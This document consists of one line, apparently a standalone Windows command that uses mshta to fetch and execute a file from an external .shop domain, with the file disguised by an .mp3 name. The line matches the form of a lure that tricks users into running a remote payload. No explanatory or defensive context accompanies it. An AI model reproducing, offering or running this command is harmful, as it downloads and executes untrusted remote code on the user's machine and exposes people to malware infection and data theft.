 mshta https://vestivol.shop/doordiesituat.mp3